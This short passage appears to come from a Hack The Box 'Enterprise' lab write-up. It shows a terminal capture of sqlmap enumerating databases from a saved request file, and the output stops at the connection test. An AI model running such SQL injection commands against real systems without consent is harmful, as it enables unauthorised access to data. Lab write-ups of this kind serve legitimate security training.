 root@Kali:~/hackthebox/enterprise# sqlmap -r lcars.req --batch --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
and federal laws. Developers assume no liability and are not responsible for any misuse or
[*] starting @ 22:20:15 /2020-07-26/
[22:20:15] [INFO] parsing HTTP request from 'lcars.req'
[22:20:15] [INFO] resuming back-end DBMS 'mysql'
[22:20:15] [INFO] testing connection to the target URL